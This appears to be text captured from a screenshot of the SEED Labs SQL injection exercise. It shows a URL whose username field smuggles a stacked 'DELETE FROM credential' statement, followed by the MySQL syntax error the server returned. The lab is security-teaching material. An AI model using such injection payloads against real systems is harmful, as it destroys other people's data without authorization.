 Activities Firefox Web Browser Dec 15 04:57 pt
SQLi Lab
www.seed-server.com/unsafe_home.php?username='+1%3D1%3BDELETE+FROM+credential+WHERE+name%3D'Ted'%3B%23&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1;DELETE FROM credential
WHERE name='Ted';#' and Password='da39a3ee5e6b4b0d325' at line 3]\n
CTRL DIREITO